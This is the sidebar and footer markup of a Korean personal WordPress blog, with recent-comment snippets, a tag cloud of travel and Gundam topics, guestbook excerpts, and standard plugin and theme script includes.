															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/" rel="bookmark">강이 출생 + 10일</a></p>
						<p class="tab-item-date">2010년 1월 22일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-8" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">2월 맞습니다. 쉽게 잊혀질 기억들이 아니긴 하죠. 시대가 썼습니다.</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">과객 says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">아직 기억들이 남아있나보네요. 그때가 2월정도였나 아직 추울때였는데 206에서 아침 먹으러가는 길에...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">네 이제 와서 보기도 뭣해서 정주행은 안하고 있습니다. 유튜브 요약 같은건...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ㅇㅇ says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">재밌으면됬죠..지금도 안보셨죠?</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">오랜만에 후기 남기고 싶은 영화를 봐서 글도 썼는데... 그리고 또 뜸해졌네요...</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-8" class="alx-tab group">
				<li>
					<a href="https://sidhin.com/tag/3%eb%b6%80%ec%9e%91/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 8pt;" aria-label="3부작 (2 아이템)">3부작</a>
<a href="https://sidhin.com/tag/%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-921 tag-link-position-2" style="font-size: 15.233333333333pt;" aria-label="건담 (25 아이템)">건담</a>
<a href="https://sidhin.com/tag/%ea%b4%80%eb%9e%8c%ea%b8%b0/" class="tag-cloud-link tag-link-915 tag-link-position-3" style="font-size: 8.9333333333333pt;" aria-label="관람기 (3 아이템)">관람기</a>
<a href="https://sidhin.com/tag/%ea%b5%90%ed%86%a0/" class="tag-cloud-link tag-link-1062 tag-link-position-4" style="font-size: 8.9333333333333pt;" aria-label="교토 (3 아이템)">교토</a>
<a href="https://sidhin.com/tag/%ea%b7%b8%eb%a6%ac%ec%8a%a4/" class="tag-cloud-link tag-link-496 tag-link-position-5" style="font-size: 8pt;" aria-label="그리스 (2 아이템)">그리스</a>
<a href="https://sidhin.com/tag/%ea%b7%b9%ec%9e%a5%ed%8c%90/" class="tag-cloud-link tag-link-913 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="극장판 (7 아이템)">극장판</a>
<a href="https://sidhin.com/tag/%eb%89%b4%ec%9a%95/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="뉴욕 (5 아이템)">뉴욕</a>
<a href="https://sidhin.com/tag/%eb%8f%84%ec%bf%84/" class="tag-cloud-link tag-link-68 tag-link-position-8" style="font-size: 11.266666666667pt;" aria-label="도쿄 (7 아이템)">도쿄</a>
<a href="https://sidhin.com/tag/%eb%8f%85%ec%9d%bc/" class="tag-cloud-link tag-link-807 tag-link-position-9" style="font-size: 10.877777777778pt;" aria-label="독일 (6 아이템)">독일</a>
<a href="https://sidhin.com/tag/%eb%8f%99%ea%b2%bd/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 11.266666666667pt;" aria-label="동경 (7 아이템)">동경</a>
<a href="https://sidhin.com/tag/%eb%94%94%ec%a6%88%eb%8b%88%eb%9e%9c%eb%93%9c/" class="tag-cloud-link tag-link-792 tag-link-position-11" style="font-size: 8pt;" aria-label="디즈니랜드 (2 아이템)">디즈니랜드</a>
<a href="https://sidhin.com/tag/%eb%9f%b0%eb%8d%98/" class="tag-cloud-link tag-link-52 tag-link-position-12" style="font-size: 8pt;" aria-label="런던 (2 아이템)">런던</a>
<a href="https://sidhin.com/tag/%eb%a1%9c%eb%a7%88/" class="tag-cloud-link tag-link-793 tag-link-position-13" style="font-size: 8pt;" aria-label="로마 (2 아이템)">로마</a>
<a href="https://sidhin.com/tag/%eb%a3%a8%eb%b8%8c%eb%a5%b4/" class="tag-cloud-link tag-link-781 tag-link-position-14" style="font-size: 8pt;" aria-label="루브르 (2 아이템)">루브르</a>
<a href="https://sidhin.com/tag/%eb%a7%88%eb%a6%ac%ec%98%a4-%eb%b3%b4%ed%83%80/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 8pt;" aria-label="마리오 보타 (2 아이템)">마리오 보타</a>
<a href="https://sidhin.com/tag/%eb%b0%94%eb%a5%b4%ec%85%80%eb%a1%9c%eb%82%98/" class="tag-cloud-link tag-link-840 tag-link-position-16" style="font-size: 8pt;" aria-label="바르셀로나 (2 아이템)">바르셀로나</a>
<a href="https://sidhin.com/tag/%eb%b0%b0%ec%82%bc%eb%a1%80/" class="tag-cloud-link tag-link-1049 tag-link-position-17" style="font-size: 13.833333333333pt;" aria-label="배삼례 (16 아이템)">배삼례</a>
<a href="https://sidhin.com/tag/%eb%b1%85%ed%81%ac-%ec%98%a4%eb%b8%8c-%ec%b0%a8%ec%9d%b4%eb%82%98/" class="tag-cloud-link tag-link-769 tag-link-position-18" style="font-size: 8pt;" aria-label="뱅크 오브 차이나 (2 아이템)">뱅크 오브 차이나</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%b4%ec%82%ac%ec%9d%b4%ec%9c%a0/" class="tag-cloud-link tag-link-844 tag-link-position-19" style="font-size: 8pt;" aria-label="베르사이유 (2 아이템)">베르사이유</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%bc%eb%a6%b0/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 8pt;" aria-label="베를린 (2 아이템)">베를린</a>
<a href="https://sidhin.com/tag/%eb%b4%89%eb%8c%80%eb%a6%ac%ec%9d%bc%ea%b8%b0/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 22pt;" aria-label="봉대리일기 (190 아이템)">봉대리일기</a>
<a href="https://sidhin.com/tag/%ec%83%a4%ec%95%84-%ec%95%84%ec%a6%88%eb%82%98%eb%b8%94/" class="tag-cloud-link tag-link-918 tag-link-position-22" style="font-size: 8.9333333333333pt;" aria-label="샤아 아즈나블 (3 아이템)">샤아 아즈나블</a>
<a href="https://sidhin.com/tag/%ec%84%9c%ec%9a%b8/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 8.9333333333333pt;" aria-label="서울 (3 아이템)">서울</a>
<a href="https://sidhin.com/tag/%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac/" class="tag-cloud-link tag-link-905 tag-link-position-24" style="font-size: 8pt;" aria-label="슬램덩크 (2 아이템)">슬램덩크</a>
<a href="https://sidhin.com/tag/%ec%95%88%eb%8f%84-%eb%8b%a4%eb%8b%a4%ec%98%a4/" class="tag-cloud-link tag-link-784 tag-link-position-25" style="font-size: 8pt;" aria-label="안도 다다오 (2 아이템)">안도 다다오</a>
<a href="https://sidhin.com/tag/%ec%97%90%ed%8e%a0%ed%83%91/" class="tag-cloud-link tag-link-816 tag-link-position-26" style="font-size: 8pt;" aria-label="에펠탑 (2 아이템)">에펠탑</a>
<a href="https://sidhin.com/tag/%ec%98%a4%ec%82%ac%ec%b9%b4/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 10.877777777778pt;" aria-label="오사카 (6 아이템)">오사카</a>
<a href="https://sidhin.com/tag/%ec%9c%a0%eb%9f%bd%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1050 tag-link-position-28" style="font-size: 11.266666666667pt;" aria-label="유럽여행 (7 아이템)">유럽여행</a>
<a href="https://sidhin.com/tag/%ec%9d%b4%ec%a7%91%ed%8a%b8/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 8pt;" aria-label="이집트 (2 아이템)">이집트</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8/" class="tag-cloud-link tag-link-70 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="일본 (3 아이템)">일본</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1052 tag-link-position-31" style="font-size: 12.9pt;" aria-label="일본여행 (12 아이템)">일본여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%eb%8f%84/" class="tag-cloud-link tag-link-954 tag-link-position-32" style="font-size: 9.7111111111111pt;" aria-label="제주도 (4 아이템)">제주도</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-953 tag-link-position-33" style="font-size: 9.7111111111111pt;" aria-label="제주여행 (4 아이템)">제주여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ed%95%ad%ea%b3%b5/" class="tag-cloud-link tag-link-757 tag-link-position-34" style="font-size: 8pt;" aria-label="제주항공 (2 아이템)">제주항공</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-912 tag-link-position-35" style="font-size: 13.6pt;" aria-label="제타건담 (15 아이템)">제타건담</a>
<a href="https://sidhin.com/tag/%ec%a4%91%ea%b5%ad/" class="tag-cloud-link tag-link-801 tag-link-position-36" style="font-size: 8pt;" aria-label="중국 (2 아이템)">중국</a>
<a href="https://sidhin.com/tag/%ec%a7%81%eb%94%a9/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 22pt;" aria-label="직딩 (190 아이템)">직딩</a>
<a href="https://sidhin.com/tag/%ec%a7%81%ec%9e%a5%ec%9d%b8/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 22pt;" aria-label="직장인 (190 아이템)">직장인</a>
<a href="https://sidhin.com/tag/%ec%be%b0%eb%a5%b8/" class="tag-cloud-link tag-link-808 tag-link-position-39" style="font-size: 8pt;" aria-label="쾰른 (2 아이템)">쾰른</a>
<a href="https://sidhin.com/tag/%ed%8c%8c%eb%a6%ac/" class="tag-cloud-link tag-link-77 tag-link-position-40" style="font-size: 11.655555555556pt;" aria-label="파리 (8 아이템)">파리</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%91%ec%8a%a4/" class="tag-cloud-link tag-link-824 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="프랑스 (5 아이템)">프랑스</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%ad%ed%81%ac-%eb%a1%9c%ec%9d%b4%eb%93%9c-%eb%9d%bc%ec%9d%b4%ed%8a%b8/" class="tag-cloud-link tag-link-833 tag-link-position-42" style="font-size: 8pt;" aria-label="프랭크 로이드 라이트 (2 아이템)">프랭크 로이드 라이트</a>
<a href="https://sidhin.com/tag/%ed%95%a8%eb%b6%80%eb%a5%b4%ed%81%ac/" class="tag-cloud-link tag-link-1051 tag-link-position-43" style="font-size: 8.9333333333333pt;" aria-label="함부르크 (3 아이템)">함부르크</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9/" class="tag-cloud-link tag-link-755 tag-link-position-44" style="font-size: 11.266666666667pt;" aria-label="홍콩 (7 아이템)">홍콩</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-756 tag-link-position-45" style="font-size: 10.877777777778pt;" aria-label="홍콩여행 (6 아이템)">홍콩여행</a>				</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
<div id="gwolle_gb-3" class="widget gwolle_gb">
				<div class="gwolle_gb_widget gwolle-gb-widget"><h3 class="group"><span><div class="block-title"><span>Guestbook</span></div></span></h3>
					<ul class="gwolle_gb_widget gwolle-gb-widget">
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">올드안티</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 5월 17일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_35691">토착왜구란게 대체 뭡니까? 왜구 후손인가요? 실제로 한국인 중에...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">암흑대장군</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 2월 23일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34930">건강하시지요? ^^ 오랫만에 안부 전하고 갑니다 (꾸벅)
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">윌고온</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 27일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34587">97년 처음 인터넷을 접하고 98년 여기 저기 홈페이지를...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">지연</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 3일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34455">전에 한번 들어오려고 했는데 안되더니 다시 접속되네요. 오예!!!!...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">재원</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2023년 10월 24일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_30107">안녕하세요? 군제대후에 아마도 건담 찾다가 들어오게 된거 같은데....
								</a>
								</span><br />
							</article>
						</li>
					</ul>
				</div>
				</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

		</div><!--/.main-inner-->
	</div><!--/.main-->
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>SIDH′s Weblog &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
				
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/SIDH-theme\/*","\/blog\/wp-content\/themes\/bigvisual\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gwolle_gb_frontend_css-css' href='https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/css/gwolle-gb-frontend.css?ver=4.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-06 07:49:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sidhin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/sidhin.com\/%EC%86%8C%EC%9C%A4%EC%9D%B4-%EC%83%9D%ED%9B%84-600%EC%9D%BC\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.0.2" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/jquery.fitvids.js?ver=6.8.2" id="bigvisual-fitvids-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/scripts.js?ver=6.8.2" id="bigvisual-scripts-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/nav.js?ver=1667786959" id="bigvisual-nav-script-js"></script>
<script defer type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754810495" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gwolle_gb_frontend_js-js-extra">
/* <![CDATA[ */
var gwolle_gb_frontend_script = {"ajax_url":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","load_message":"Loading more...","end_message":"No more entries.","honeypot":"gwolle_gb_c3e0447b175879e4ddd3687aef621407","honeypot2":"gwolle_gb_c3904f83ba4484355c68b30ada5526c8","timeout":"gwolle_gb_b46aa922dab4989271879b7dbce5000e","timeout2":"gwolle_gb_62baecd38d69f4890a9f3c1712fa5aad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/js/gwolle-gb-frontend.js?ver=4.9.3" id="gwolle_gb_frontend_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>